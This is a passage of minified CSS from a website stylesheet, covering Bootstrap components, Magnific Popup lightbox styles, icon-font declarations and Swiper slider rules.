.85);--bs-toast-border-width:1px;--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:0.375rem;--bs-toast-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-toast-header-color:#6c757d;--bs-toast-header-bg:rgba(255, 255, 255, .85);--bs-toast-header-border-color:rgba(0, 0, 0, .05);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:#fff;--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:1px;--bs-modal-border-radius:0.5rem;--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, .075);--bs-modal-inner-border-radius:calc(0.5rem - 1px);--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:1px;--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:1px;position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:#fff;--bs-tooltip-bg:#000;--bs-tooltip-border-radius:0.375rem;--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:#fff;--bs-popover-border-width:1px;--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:0.5rem;--bs-popover-inner-border-radius:calc(0.5rem - 1px);--bs-popover-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:var(--bs-heading-color);--bs-popover-header-bg:#f0f0f0;--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:#212529;--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.offcanvas{--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color: ;--bs-offcanvas-bg:#fff;--bs-offcanvas-border-width:1px;--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, .075)}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(var(--bs-offcanvas-padding-y) * -.5);margin-right:calc(var(--bs-offcanvas-padding-x) * -.5);margin-bottom:calc(var(--bs-offcanvas-padding-y) * -.5)}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.visible{visibility:visible!important}@media (min-width:768px){.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook-f:before{content:"\f09a"}.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.eot);src:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.woff2) format("woff2"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.woff) format("woff"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.ttf) format("truetype"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.eot);src:url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.woff2) format("woff2"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.woff) format("woff"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.ttf) format("truetype"),url(https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}@font-face{font-display:swap;font-family:themify;src:url('https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.eot?-fvbane');src:url('https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.eot?#iefix-fvbane') format('embedded-opentype'),url('https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.woff?-fvbane') format('woff'),url('https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.ttf?-fvbane') format('truetype'),url('https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.svg?-fvbane#themify') format('svg');font-weight:400;font-style:normal}[class*=" ti-"],[class^=ti-]{font-family:themify;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ti-shopping-cart:before{content:"\e60d"}.ti-search:before{content:"\e610"}.ti-arrow-up:before{content:"\e627"}.ti-close:before{content:"\e646"}.ti-headphone-alt:before{content:"\e719"}.ti-email:before{content:"\e75a"}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:flaticon;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flaticon-phone:before{content:"\f156"}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:.2s top,.2s -webkit-transform;-o-transition:transform .2s,top .2s;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:.2s left,.2s -webkit-transform;-o-transition:transform .2s,left .2s;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:.2s right,.2s -webkit-transform;-o-transition:transform .2s,right .2s;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black 